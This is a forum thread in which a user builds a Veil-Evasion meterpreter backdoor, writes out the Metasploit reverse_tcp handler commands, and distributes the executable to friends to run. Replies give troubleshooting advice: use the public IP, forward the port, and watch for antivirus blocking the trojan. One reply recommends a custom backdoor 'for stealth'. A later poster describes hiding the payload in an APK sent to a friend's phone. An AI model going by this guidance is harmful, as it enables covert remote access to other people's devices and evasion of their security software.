After playing around with the Linux Distribution"Kali Linux" for a while, I learned about the payload called "meterpreter," which basically allows you to connect to someones computer remotely if the backdoor is installed on a victims PC. To create the backdoor, I used a program called "Veil Evasion." After learning how to use Veil-Evasion, I quickly compiled a backdoor. Photo of Veil below.

Anyways... I compiled the backdoor to an EXE and moved it to my Windows 7 desktop (I am using a Virtual Machine to run Kali)
I then proceeded to msfconsole and typed:
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST "myIPaddress" (found by using "ifconfig" command)
- set LPORT 4444
- exploit
I am then able to successfully connect to my PC. Everything works.
But Here's the Problem...
After successfully connecting to my Windows 7 PC using a virtual machine, I wanted to try connecting to a different computer. I uploaded the payload to a thumbdrive and exported it to my Desktop of my extra laptop. As my PC was searching for the backdoor to be opened, I clicked on the backdoor that was on my Desktop but it wouldn't connect to Kali. I then thought that it was because it might not be compatible with Windows 10, so I hosted the file online for a few friends to download with Windows 7 and got them to open it, and still Kali never connected to their computer. It would just keep getting stuck on this screen:

So My Question Is...
Why does the meterpreter payload only connect when I'm using a virtual machine. How can I fix this?








































6 Responses
Is the desktop on the same network as your Kali machine? If yes, did you end the session with your virtual machine and then restart the listener? To avoid this type set exitonsession false when setting up the listener.
Is an Antivirus on the desktop blocking the Trojan?
For it to work outside your network, such as your friends computers, your Lhost when creating the payload will be your public IP address,not your local IP. Your listener will still be your local, and you will need to have your Lport port forwarded in your router.
Hey, thanks for the reply!
So what you're saying is when creating the payload, use my Public IP, and when listening with Metasploit use my local IP (ifconfig one)
My public IP uses IPv6, which is a really long ip with random characters.. does that still work?
And you said I will need to have my LPORT forwarded? Can you explain? I've been told I have to port forward, but I'm not clear on how to do that??
Thanks again.
if you are in same network then it will work .if you are on different network then you should port forward .port forward is nothing but your router will accept request from other users outside the network and it will forward that request to your os. os will processs the request and it will send respond back to the user.so for this to happen go to your router login page go to portforwarding page there enter targets public ip address (important) and save it .now repeat the entire process you can portforward
Thank You.
First off, I would like to extend my thanks for showing the steps you took to create the payload. Too few people provide this much detail when posing technical questions.
As for the error, there are two potential causes. The first is, if you're running Kali on a VM, it might be using an incorrect IP address. Try dual-booting a computer to run Kali, or ensure your VM is configured to use the same network as your victim. Second, the antivirus on the target may be different/better than on the VM, and is disabling the trojan before it can do its dirty work. Check the antivirus logs to see if this is the case.
Let me know what happens, and good luck
PS: meterpreter and veil are outdated and easily flagged, I would recommend writing a custom backdoor if you want stealth ;)
As you said i have done portforwarding configurations on router and i have also set the static IP, I have combined the payload with an apk with the help of Evil-Droid. I have sent the APK embeded with the payload to my mobile which is connected to different network it worked but when i tried it on my friend's device im not getting a session .The session is opening and dying instantly . Does the attack depends on how far the victim is ?
os : kali 202.4
Metasploit Framework Version: 6.0.17-dev
please help if you know whats wrong
Share Your Thoughts